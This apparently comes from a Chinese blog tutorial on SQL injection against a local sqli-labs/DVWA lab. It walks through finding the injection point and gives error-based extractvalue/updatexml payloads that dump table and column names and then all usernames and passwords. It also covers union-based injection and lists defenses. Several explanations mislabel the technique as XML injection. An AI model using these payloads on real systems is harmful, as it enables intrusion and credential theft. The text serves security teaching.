这篇文章旨在用于网络安全学习,请勿进行任何非法行为,否则后果自负。
准备环境
一、基于错误的注入
注入讲解
介绍
基于错误的注入(Error-based Injection)是一种利用应用程序返回的错误信息来获取关于数据库结构和数据的信息的攻击方法。下面是关于该注入类型的解释、使用方法、使用前提和防御方法:
注入原理:
- 攻击者通过在用户输入的注入点插入恶意代码,例如构造一个错误的SQL查询。
- 应用程序在执行包含恶意代码的查询时,可能会因为语法错误、逻辑错误或其他错误而产生错误消息。
- 错误消息中可能包含敏感信息,如数据库的版本、表名、列名,甚至是部分数据。
使用方法:
- 确定注入点:找到应用程序中的用户输入点,例如URL参数、表单字段等。
- 构造恶意注入:在注入点插入带有错误的SQL查询,触发数据库错误并获得错误消息。常见的方法包括使用单引号、闭合查询语句等。
- 观察错误消息:应用程序将错误消息返回给攻击者,其中可能包含有关数据库结构、列名或特定查询的信息。
- 逐步推断:通过多次尝试不同的注入代码,逐渐推断出更多的信息,例如表名、列名以及数据。
使用前提:
- 用户输入未经充分过滤和验证:应用程序没有正确处理用户输入,直接将用户输入用于SQL查询,或者过滤和验证不完善。
- 错误消息直接显示给用户:应用程序没有正确处理错误消息,将错误消息直接显示给用户,包含了关键的数据库信息。
防御方法:
- 输入验证和过滤:对于所有的用户输入,进行严格的验证和过滤,确保输入符合预期格式和范围,并采用参数化查询或预编译语句来绑定用户输入。
- 错误处理机制:针对错误消息,避免将敏感信息直接返回给用户,可以进行适当的日志记录,但不要将具体错误信息暴露给用户。
- 最小权限原则和安全配置:数据库用户应该具备最小的权限,仅限于应用程序需要的操作,并确保数据库服务器和应用程序的配置是安全的。
- 安全审计和漏洞扫描:进行定期的安全审计和漏洞扫描,及时发现和修复潜在的安全问题。
- 持续教育和安全意识:培养开发人员和系统管理员的安全意识,加强对注入攻击等常见安全威胁的认知和防范措施。
请注意,以上是一些常见的防御方法,但并不能保证绝对安全。因此,结合具体的应用场景和安全需求,建议综合采取多层次、多方面的安全防护措施。

1、打开靶场:http://127.0.0.1/sqlilabs/less-1/?id=1
打开靶场的第一关
2、寻找注入点(判断一下是否存在注入,如果存在的话是什么类型的注入 )
判断是否存在注入点

- 使用单引号或双引号,有异常报错大概率就是存在sql注入漏洞,如下图使用了单引号出现了报错,所以判断存在SQL注入

测试双引号是没有报错的
判断注入的类型
id=1 and 1=2 如果报错就是数字型,不报错就是字符型

判断闭合字符
既然是字符型我们就要判断他是用什么符号闭合的,是单引号还是括号或其他的
思路:先进行闭合测试,使用单引号、双引号、括号其他的字符进行闭合,如果有报错,就可以在当前字符后面加上注释字符: -- - 注释掉后面的SQL语句或字符,最后没有报错那当前字符就是网站的SQL语句的闭合符。
双引号之前测试没报错,单引号报错了所以就直接用单引号测试
加上注释符

结论:
存在SQL注入,并且是字符型注入,使用的闭合符合是单引号(因为靶场用的是单引号我们之后的攻击语句构造也要传入单引号进行闭合,不然就会报错,如:数字型(id=$id)、字符型 (id=’$id’) 。像这种结构如果是字符型传入的语句又不加单引号就会报错,因为都被当成id参数来解析了)
3、查看当前数据库的相关信息 (下面两种注入代码,只是用的攻击函数不同选一种就好 )
如果有报错可以将 -- - 改成 #

extractvalue() 报错注入实战
1' and extractvalue(1,concat(0x7e,user(),0x7e,database()))-- -解释:
1' and extractvalue(1,concat(0x7e,user(),0x7e,database()))-- -
一种针对 XML 注入的攻击代码。让我逐步解释一下它的含义:
1':这是一个字符串值,后面的and关键字将其连接到原始查询中。and:逻辑运算符,用于连接多个查询条件。extractvalue(1,concat(0x7e,user(),0x7e,database())):这是一个使用extractvalue函数的表达式,用于从 XML 文档中提取特定节点的值。1:作为 XML 文档的根节点。concat(0x7e,user(),0x7e,database()):使用concat函数拼接字符串。其中包括:0x7e:表示 ASCII 字符集中的波浪号(~)。user():用于获取当前用户名称的 MySQL 函数。database():用于获取当前数据库名称的 MySQL 函数。
-- -:这是注释符,将后续的内容作为注释处理。
通过这段代码,攻击者企图利用 XML 注入漏洞,通过提取特定节点的值来获取敏感信息。在实际应用中,XML 注入可能导致严重的安全问题,如信息泄露或拒绝服务攻击。
updatexml 示例

1' and updatexml(1,concat(0x7e,database(),0x7e,user(),0x7e,@@datadir),1) -- -
解释:
这个语句是一个 SQL 注入攻击的示例,它尝试使用 updatexml 函数来获取数据库和服务器相关信息。让我逐步解释这个语句的含义:
1' and updatexml(1,concat(0x7e,database(),0x7e,user(),0x7e,@@datadir),1) -- -
'1:这是一个字符串值,后面的and关键字将其连接到原始查询中。and:逻辑运算符,用于连接多个查询条件。updatexml(1,concat(0x7e,database(),0x7e,user(),0x7e,@@datadir),1):这是一个使用updatexml函数的表达式,用于在 XML 文档中更新节点的值。1:作为 XML 文档的根节点。concat(0x7e,database(),0x7e,user(),0x7e,@@datadir):使用concat函数拼接字符串。其中包括:0x7e:表示 ASCII 字符集中的波浪号(~)。database():用于获取当前数据库名称的 MySQL 函数。user():用于获取当前用户名称的 MySQL 函数。@@datadir:用于获取 MySQL 数据目录路径的系统变量。
1:指定更新的节点为根节点。
-- -:这是注释符,将后续的内容作为注释处理。
通过这个语句,攻击者企图利用 SQL 注入漏洞,通过获取数据库和服务器的敏感信息。这里使用的 updatexml 函数是一种常见的用于执行盲注攻击的技巧之一。在实际应用中,在编写和运行任何数据库查询时,务必谨慎处理和验证输入数据,以防止潜在的安全风险,如 SQL 注入攻击。
DVWA靶场中执行

4、爆当前数据库表信息(就是这个数据库有多少张表,都列出来)
extractvalue() 报错注入实战
1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) -- -解释:
这段代码 1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) -- - 是一种针对 XML 注入的攻击代码。让我解释一下它的含义:
1':这是一个字符串值,后面的and关键字将其连接到原始查询中。and:逻辑运算符,用于连接多个查询条件。extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))):这是一个使用extractvalue函数的表达式,用于从 XML 文档中提取特定节点的值。1:作为 XML 文档的根节点。concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database())):使用concat函数拼接字符串。其中包括:0x7e:表示 ASCII 字符集中的波浪号(~)。(select group_concat(table_name) from information_schema.tables where table_schema=database()):这是一个子查询语句,用于从information_schema.tables表中检索当前数据库中的所有表名,并使用group_concat函数将它们连接成一个字符串。
-- -:这是注释符,将后续的内容作为注释处理。
通过这段代码,攻击者尝试利用 XML 注入漏洞,通过提取特定节点的值来获取当前数据库中所有表的名称,并将它们以字符串形式返回。这可能会泄露敏感信息,如表名,进而为攻击者提供进一步的攻击路径。
updatexml 示例
1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1) -- -
union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security';insert into emails(id,email_id) values('100','aaaaaa') --+
————————————————
版权声明:本文为CSDN博主「Alan_Mikasan」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。
原文链接:https://blog.csdn.net/m0_57736664/article/details/128631469解释:
这段代码 1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1) -- - 是一种针对 XML 注入的攻击代码。让我解释一下它的含义:
1':这是一个字符串值,后面的and关键字将其连接到原始查询中。and:逻辑运算符,用于连接多个查询条件。updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1):这是一个使用updatexml函数的表达式,用于修改 XML 文档中的节点值。1:作为 XML 文档的根节点。concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e):使用concat函数拼接字符串。其中包括:0x7e:表示 ASCII 字符集中的波浪号(~)。(select group_concat(table_name) from information_schema.tables where table_schema=database()):这是一个子查询语句,用于从information_schema.tables表中检索当前数据库中的所有表名,并使用group_concat函数将它们连接成一个字符串。0x7e:表示 ASCII 字符集中的波浪号(~)。
1:要将节点值更新为的新值。
-- -:这是注释符,将后续的内容作为注释处理。
通过这段代码,攻击者尝试利用 XML 注入漏洞,通过修改 XML 文档中的节点值来插入包含当前数据库中所有表名的字符串。这可能会导致意外的数据更改或信息泄露。

5、爆users表字段信息
extractvalue() 报错注入实战
1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'))) -- -解释:
这条语句是一个典型的 SQL 注入攻击尝试,它利用了 extractvalue() 函数和 concat() 函数来获取满足条件的列名,并将它们连接成一个字符串。让我详细解释一下这个语句的含义:
-
1'是一个闭合引号,用于结束一个字符串值。 -
and是一个逻辑运算符,用于将两个查询条件连接起来。 -
extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users')))是一个extractvalue()函数的使用,用于提取指定节点的值。 -
concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'))是一个concat()函数的使用,用于将两个字符串连接在一起。 -
0x7e是十六进制的表示方式,对应的 ASCII 字符是波浪符~。 -
(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users')是一个嵌套查询,用于从information_schema.columns表中获取满足条件的列名,并使用group_concat()函数将它们连接成一个字符串。
整个代码的目的是通过 SQL 注入攻击手法,将 group_concat(column_name) 的结果作为 extractvalue() 函数的参数,然后提取其中指定节点的值。这样,就能够获取 information_schema.columns 表中满足条件的列名,并将它们连接成一个字符串。
updatexml 示例
1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),0x7e),1) -- -解释:
这段代码 1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),0x7e),1) -- - 是一种针对 XML 注入的攻击代码。让我解释一下它的含义:
1':这是一个字符串值,后面的and关键字将其连接到原始查询中。and:逻辑运算符,用于连接多个查询条件。updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),0x7e),1):这是一个使用updatexml函数的表达式,用于修改 XML 文档中的节点值。1:作为 XML 文档的根节点。concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),0x7e):使用concat函数拼接字符串。其中包括:0x7e:表示 ASCII 字符集中的波浪号(~)。(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'):这是一个子查询语句,用于从information_schema.columns表中检索名为 'users' 的表在名为 'security' 的数据库中的所有列名,并使用group_concat函数将它们连接成一个字符串。0x7e:表示 ASCII 字符集中的波浪号(~)。
1:要将节点值更新为的新值。
-- -:这是注释符,将后续的内容作为注释处理。
通过这段代码,攻击者尝试利用 XML 注入漏洞,通过修改 XML 文档中的节点值来插入包含名为 'users' 的表在名为 'security' 的数据库中所有列名的字符串。这可能会导致意外的数据更改或信息泄露,尤其是涉及安全性的数据库。

6、爆dvwa数据库的users表的字段内容 ( id,username,password )
1' and extractvalue(1,concat(0x7e,(select group_concat(id,0x7e,username,0x3a,password ) from security.users))) -- -解释:
这段代码 1' and extractvalue(1,concat(0x7e,(select group_concat(id,0x7e,username,0x3a,password ) from security.users))) -- - 是一种针对 XML 注入的攻击代码。让我解释一下它的含义:
1':这是一个字符串值,后面的and关键字将其连接到原始查询中。and:逻辑运算符,用于连接多个查询条件。extractvalue(1,concat(0x7e,(select group_concat(id,0x7e,username,0x3a,password ) from security.users))):这是一个使用extractvalue函数的表达式,用于从 XML 文档中提取特定节点的值。1:作为 XML 文档的根节点。concat(0x7e,(select group_concat(id,0x7e,username,0x3a,password ) from security.users)):使用concat函数拼接字符串。其中包括:0x7e:表示 ASCII 字符集中的波浪号(~)。(select group_concat(id,0x7e,username,0x3a,password ) from security.users):这是一个子查询语句,用于从security.users表中检索所有行的id、username、password列,并使用group_concat函数将它们连接成一个字符串。
-- -:这是注释符,将后续的内容作为注释处理。
通过这段代码,攻击者尝试利用 XML 注入漏洞,通过提取特定节点的值来获取名为 'security' 数据库中的 'users' 表中的所有行的 id、username 和 password 列,并将它们以字符串形式返回。这可能会导致用户敏感信息泄露。
二、基于联合查询的注入
注入讲解
介绍
基于联合查询的注入(Union-based Injection)是一种利用应用程序对联合查询的处理方式来获取数据库信息的攻击方法。下面是关于该注入类型的解释、使用方法、使用前提和防御方法:
注入原理:
- 攻击者在注入点插入恶意代码时,将注入部分构造成一个合法的查询语句片段。
- 联合查询是将不同的查询结果合并到一起的操作,攻击者可以通过联合查询来获取额外的信息。
- 攻击者构造的联合查询中,常用语法是使用
UNION SELECT语句,将恶意查询结果与原始查询结果合并返回。
使用方法:
- 确定注入点:找到应用程序中的用户输入点,例如URL参数、表单字段等。
- 构造恶意注入:在注入点插入带有联合查询的恶意代码。通常采用
UNION SELECT语句来构造联合查询,并选择合适的列进行数据的泄露。 - 观察查询结果:应用程序将返回联合查询的结果,其中可能包含攻击者所需的敏感信息,如数据库列名、数据等。
使用前提:
- 用户输入未经充分过滤和验证:应用程序没有正确处理用户输入,直接将用户输入用于SQL查询,或者过滤和验证不完善。
- 注入点存在联合查询:应用程序采用了联合查询操作,并且没有正确处理注入点附近的查询语句,从而使得攻击者可以通过构造联合查询来获取额外的信息。
防御方法:
- 输入验证和过滤:对于所有的用户输入,进行严格的验证和过滤,确保输入符合预期格式和范围,并采用参数化查询或预编译语句来绑定用户输入。
- 限制查询结果列数和数据类型:限制联合查询的结果列数和数据类型,以防止攻击者通过联合查询获取额外信息。
- 错误处理机制:针对错误消息,避免将具体的错误信息暴露给用户,只记录必要的信息并返回统一的错误页面。
- 最小权限原则和安全配置:数据库用户应该具备最小的权限,仅限于应用程序需要的操作,并确保数据库服务器和应用程序的配置是安全的。
